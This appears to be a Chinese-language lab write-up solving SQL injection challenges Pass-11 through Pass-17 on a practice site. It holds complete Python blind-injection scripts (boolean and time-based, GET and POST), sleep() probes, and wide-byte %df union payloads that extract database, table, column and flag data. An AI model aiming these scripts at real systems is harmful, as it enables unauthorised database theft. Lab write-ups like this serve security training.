库名
表名
列名
获得数据

好像有点小禁爬,拼起来就是最终flag了
哈哈,flag跑完了,ip好像被封了(
Pass-11
多一个双引号,小问题
import requests
url ="http://inject2.lab.aqlab.cn/Pass-11/index.php?id=1\" and 1="
flag=''for i inrange(1,100):
low =32
high =126
mid =(low+high)//2while(low<high):#payload=url+"0^(ascii(substr((select database()),{},1))>{})--+".format(i,mid)#payload = url+"0^(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{})--+".format(i,mid) #爆表名#payload = url+"0^(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='loflag' ),{},1))>{})--+".format(i,mid) #爆列名
payload = url+"0^(ascii(substr((select group_concat(flaglo) from kanwolongxia.loflag),{},1))>{})--+".format(i,mid)
res = requests.get(payload)#print(payload)if'No results found'notin res.text:
low = mid +1else:
high = mid
mid =(low+high)//2if(mid==32|mid==126):break
flag +=chr(mid)print(flag)print(flag)
点到为止
Pass-12
万能密码登录成功,可以作为盲注的判断依据
稍微调试一下语句,再把请求方式改为POST
import requests
url ="http://inject2.lab.aqlab.cn/Pass-12/index.php"
flag=''
data={'username':'1','password':'1','submit':'%E7%99%BB%E5%BD%95'}for i inrange(1,100):
low =32
high =126
mid =(low+high)//2while(low<high):#payload="1\' or 1=0^(ascii(substr((select database()),{},1))>{})#".format(i,mid)#payload="1\' or 1=0^(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{})#".format(i,mid) #爆表名#payload="1\' or 1=0^(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='loflag' ),{},1))>{})#".format(i,mid) #爆列名
payload="1\' or 1=0^(ascii(substr((select group_concat(flaglo) from kanwolongxia.loflag),{},1))>{})#".format(i,mid)
data['username']=payload
res = requests.post(url,data=data)#print(data)if'账号密码错误'notin res.text:
low = mid +1else:
high = mid
mid =(low+high)//2if(mid==32|mid==126):break
flag +=chr(mid)print(flag)print(flag)
还是同一个库,润!
Pass-13 延时注入
延时注入,先测试注入点
?id=1" and sleep(5)--+
 小爆一下库
小爆一下库
?id=1" and if((ascii(substr((database()),1,1))>0),sleep(3),sleep(0))--+
 然后拿出上面的盲注脚本
然后拿出上面的盲注脚本

和布尔盲注一个库
放个脚本
import requests
url ="http://inject2.lab.aqlab.cn/Pass-13/index.php?id=1\" and "
flag=''for i inrange(1,100):
low =32
high =126
mid =(low+high)//2while(low<high):#payload=url+"if((ascii(substr((database()),{},1))>{}),sleep(1),sleep(0))--+".format(i,mid) #爆库名#payload = url+"if((ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{}),sleep(1),sleep(0))--+".format(i,mid) #爆表名#payload = url+"if((ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='loflag' ),{},1))>{}),sleep(1),sleep(0))--+".format(i,mid) #爆列名
payload = url+"if((ascii(substr((select group_concat(flaglo) from kanwolongxia.loflag),{},1))>{}),sleep(1),sleep(0))--+".format(i,mid)#爆flag#print(payload)
res = requests.get(payload).elapsed.total_seconds()if res>1:
low = mid +1else:
high = mid
mid =(low+high)//2if(mid==32|mid==126):break
flag +=chr(mid)print(flag)print(flag)
Pass-14
同上
更改url即可
url ="http://inject2.lab.aqlab.cn/Pass-14/index.php?id=1') and "
Pass-15 宽字节注入
宽字节注入,来个经典%df
?id=1%df' or 1=1--+

看看库
?id=1%df' union select 1,database(),3--+

表名
?id=1%df' union select 1,database(),(select group_concat(table_name) from information_schema.tables where table_schema=database())--+
 因为单引号被转义了,所以查表的时候库名不能用
因为单引号被转义了,所以查表的时候库名不能用
'china_flag'
,可以用十六进制代替
?id=1%df' union select 1,database(),(select group_concat(column_name) from information_schema.columns where table_name=0x6368696e615f666c6167)--+
 获取数据
获取数据
?id=1%df' union select 1,database(),(select group_concat(C_Flag) from widechar.china_flag)--+

Pass-16
id=(“1”)得到闭合方式为
%df")
?id=1%df") union select 1,database(),(select group_concat(C_Flag) from widechar.china_flag)--+

Pass-17
POST型宽字节注入
hackbar发包已经满足不了%df了,发送后会变成
ß
需要通过奇数个汉字

学')
或者Burpsuite直接发包
%df')
bp虽然乱码但是颜色对了)
python测试的
%df')
无效,就用汉字测了
import requests
url ="http://inject2.lab.aqlab.cn/Pass-17/index.php"
flag=''
data={'username':'admin%df\'\) or 1=1#','password':'1','submit':'%E7%99%BB%E5%BD%95'}for i inrange(1,100):
low =32
high =126
mid =(low+high)//2while(low<high):#payload="a%df\') or 1=0^(ascii(substr((select database()),{},1))>{})#".format(i,mid)#payload="学\') or 1=0^(ascii(substr((select database()),{},1))>{})#".format(i,mid)#payload="学\') or 1=0^(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))>{})#".format(i,mid) #爆表名#payload="学\') or 1=0^(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='china_flag' ),{},1))>{})#".format(i,mid) #爆列名

payload="学\') or 1=0^(ascii(substr((select group_concat(C_Flag) from widechar.china_flag),{},1))>{})#".format(i,mid)
data['username']=payload
res = requests.post(url,data=data)#print(data)#print(res.text)if'账号密码错误'notin res.text:
low = mid +1else:
high = mid
mid =(low+high)//2if(mid==32|mid==126):break
flag +=chr(mid)print(flag)print(flag)
总结
完结撒花哩
总体没啥难度,也没有啥过滤,拿来复健感觉还不错,最后一个宽字节注入又花了点时间研究了一下
好!
就这样
版权归原作者 有点水啊 所有, 如有侵权,请联系我们删除。